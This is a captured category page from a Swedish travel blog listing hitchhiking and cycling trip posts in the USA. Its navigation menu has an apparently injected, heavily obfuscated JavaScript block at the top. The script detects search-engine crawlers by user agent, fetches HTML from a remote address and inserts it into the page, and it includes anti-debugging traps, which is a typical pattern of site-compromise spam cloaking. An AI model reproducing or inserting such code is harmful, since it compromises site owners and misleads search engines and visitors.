_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="http://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="http://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Category: <span>North America</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-9996" class="post-9996 post type-post status-publish format-standard has-post-thumbnail hentry category-hitchin-home category-iceland category-north-america category-usa tag-erik-ohlson tag-hollywood tag-los-angeles tag-nashville tag-new-york-city tag-paraglide-iceland tag-reykjavik tag-roadtrip-usa tag-rustan-curman tag-the-escape">

	
			<a class="post-thumbnail-small" href="http://www.theescape.se/us-report/" rel="bookmark">
				<img width="320" height="240" src="http://www.theescape.se/wp-content/uploads/IMG_4585-2.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.theescape.se/wp-content/uploads/IMG_4585-2.jpg 1200w, http://www.theescape.se/wp-content/uploads/IMG_4585-2-300x225.jpg 300w, http://www.theescape.se/wp-content/uploads/IMG_4585-2-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/us-report/" rel="bookmark">US REPORT</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/us-report/" title="18:54" rel="bookmark"><time class="entry-date published updated" datetime="2014-05-18T18:54:34+02:00">2014/05/18</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/hitchin-home/" rel="category tag">Hitchin Home</a>, <a href="http://www.theescape.se/category/europe/iceland/" rel="category tag">Iceland</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>We were going to do it cheap: wave our thumbs and crash in random peoples homes. For a number of[&#8230;]</p>
			
			<a href="http://www.theescape.se/us-report/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-9970" class="post-9970 post type-post status-publish format-standard has-post-thumbnail hentry category-hitchin-home category-north-america category-usa">

	
			<a class="post-thumbnail-small" href="http://www.theescape.se/fly-cali/" rel="bookmark">
				<img width="320" height="240" src="http://www.theescape.se/wp-content/uploads/IMG_4233-2.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" srcset="http://www.theescape.se/wp-content/uploads/IMG_4233-2.jpg 1200w, http://www.theescape.se/wp-content/uploads/IMG_4233-2-300x225.jpg 300w, http://www.theescape.se/wp-content/uploads/IMG_4233-2-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/fly-cali/" rel="bookmark">FLY CALI</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/fly-cali/" title="02:37" rel="bookmark"><time class="entry-date published updated" datetime="2014-05-01T02:37:43+02:00">2014/05/01</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/hitchin-home/" rel="category tag">Hitchin Home</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>A week ago I arrived to Los Angeles from New Zealand. At LAX I picked up a shiny rental car[&#8230;]</p>
			
			<a href="http://www.theescape.se/fly-cali/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-2347" class="post-2347 post type-post status-publish format-standard has-post-thumbnail hentry category-europe category-north-america category-sweden category-us-vintage-cycling category-usa tag-cykling tag-minnen tag-sverige tag-usa">

	
			<a class="post-thumbnail-small" href="http://www.theescape.se/411/" rel="bookmark">
				<img width="1" height="1" src="http://www.theescape.se/wp-content/uploads///4-nov-09-083.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/411/" rel="bookmark">4/11 &#8211; 2010</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/411/" title="16:28" rel="bookmark"><time class="entry-date published updated" datetime="2010-11-04T16:28:37+01:00">2010/11/04</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/europe/" rel="category tag">Europe</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/europe/sweden/" rel="category tag">Sweden</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Jag sitter med gam-nacke i kontorlandskapet på Gävlegatan i Stockholm. Det är mörkt ute. Idag är det 365 dagar sedan den[&#8230;]</p>
			
			<a href="http://www.theescape.se/411/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-2338" class="post-2338 post type-post status-publish format-standard has-post-thumbnail hentry category-around-the-world category-europe category-north-america category-sweden category-usa tag-arlanda tag-backpacking tag-blogg tag-brooklyn tag-buss tag-cykel tag-cykling tag-empire-state-building tag-erik-ohlson tag-flyg tag-flyga tag-gouda tag-hem tag-jfk tag-jorden-runt tag-london tag-manhattan tag-nattliv tag-new-york-city tag-nordamerika tag-nyc tag-optio-w60 tag-pentax tag-resa tag-resblogg tag-reseblogg tag-resor tag-soho tag-sta-travel tag-stockholm tag-sverige tag-the-escape tag-times-square tag-usa tag-vagabond">

	
			<a class="post-thumbnail-small" href="http://www.theescape.se/the-last-flight/" rel="bookmark">
				<img width="360" height="240" src="http://www.theescape.se/wp-content/uploads/kärra.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.theescape.se/wp-content/uploads/kärra.jpg 1280w, http://www.theescape.se/wp-content/uploads/kärra-300x199.jpg 300w, http://www.theescape.se/wp-content/uploads/kärra-1024x682.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/the-last-flight/" rel="bookmark">THE LAST FLIGHT.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/the-last-flight/" title="21:58" rel="bookmark"><time class="entry-date published updated" datetime="2009-11-17T21:58:43+01:00">2009/11/17</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/europe/" rel="category tag">Europe</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/europe/sweden/" rel="category tag">Sweden</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Tiden har aldrig gått långsammare än på Heathrow Airport den 14/11. På grund av kraftiga vindar blev jag försenad från[&#8230;]</p>
			
			<a href="http://www.theescape.se/the-last-flight/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-2337" class="post-2337 post type-post status-publish format-standard has-post-thumbnail hentry category-around-the-world category-north-america category-usa tag-arlanda tag-backpacking tag-blogg tag-brooklyn tag-buss tag-cykel tag-cykling tag-empire-state-building tag-erik-ohlson tag-flyg tag-flyga tag-gouda tag-hem tag-jfk tag-jorden-runt tag-manhattan tag-nattliv tag-new-york-city tag-new-york-state tag-nordamerika tag-nyc tag-optio-w60 tag-pentax tag-resa tag-resblogg tag-reseblogg tag-resor tag-soho tag-sta-travel tag-stockholm tag-sverige tag-the-escape tag-times-square tag-usa tag-vagabond">

	
			<a class="post-thumbnail-small" href="http://www.theescape.se/the-great-escape/" rel="bookmark">
				<img width="347" height="240" src="http://www.theescape.se/wp-content/uploads/JORDENRUNT2.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.theescape.se/wp-content/uploads/JORDENRUNT2.jpg 800w, http://www.theescape.se/wp-content/uploads/JORDENRUNT2-300x207.jpg 300w" sizes="(max-width: 347px) 100vw, 347px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/the-great-escape/" rel="bookmark">THE GREAT ESCAPE.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/the-great-escape/" title="22:10" rel="bookmark"><time class="entry-date published updated" datetime="2009-11-13T22:10:36+01:00">2009/11/13</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>THE ESCAPE 16/3 &#8211; 2008 &#8211; 13/11 &#8211; 2009 (Röd linje: landväg, svart linje: flyg) Sydafrika &#8211; Zimbabwe &#8211; Zambia[&#8230;]</p>
			
			<a href="http://www.theescape.se/the-great-escape/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-2335" class="post-2335 post type-post status-publish format-standard hentry category-around-the-world category-north-america category-us-vintage-cycling category-usa tag-backpacking tag-blogg tag-brooklyn tag-buss tag-cykel tag-cykling tag-empire-state-building tag-erik-ohlson tag-gouda tag-jorden-runt tag-manhattan tag-nattliv tag-new-york-city tag-new-york-state tag-nordamerika tag-nyc tag-optio-w60 tag-pentax tag-resa tag-resblogg tag-reseblogg tag-resor tag-soho tag-sta-travel tag-stockholm tag-sverige tag-the-escape tag-times-square tag-usa tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/travel-pacemaker/" rel="bookmark">TRAVEL PACEMAKER.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/travel-pacemaker/" title="05:26" rel="bookmark"><time class="entry-date published updated" datetime="2009-11-13T05:26:19+01:00">2009/11/13</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Tiden rinner iväg. Imorgon lämnar jag New York City och USA. Imorgon ska jag hem. Jag ska hem till Sverige,[&#8230;]</p>
			
			<a href="http://www.theescape.se/travel-pacemaker/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-2332" class="post-2332 post type-post status-publish format-standard hentry category-around-the-world category-north-america category-us-vintage-cycling category-usa tag-backpacking tag-blogg tag-brooklyn tag-buss tag-cykel tag-cykling tag-empire-state-building tag-erik-ohlson tag-gouda tag-jorden-runt tag-julia-brryyyyyyyynolfssen tag-manhattan tag-nattliv tag-new-york-city tag-new-york-state tag-nordamerika tag-nyc tag-optio-w60 tag-pentax tag-resa tag-resblogg tag-reseblogg tag-resor tag-soho tag-sta-travel tag-the-escape tag-times-square tag-usa tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/atlantic-ocean/" rel="bookmark">ATLANTIC OCEAN!</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/atlantic-ocean/" title="17:53" rel="bookmark"><time class="entry-date published updated" datetime="2009-11-12T17:53:57+01:00">2009/11/12</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Den 31/8 doppade jag bakhjulet i Stilla Havet och inledde trampandet österut, mot New York och mot Sverige. Igår touchade[&#8230;]</p>
			
			<a href="http://www.theescape.se/atlantic-ocean/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

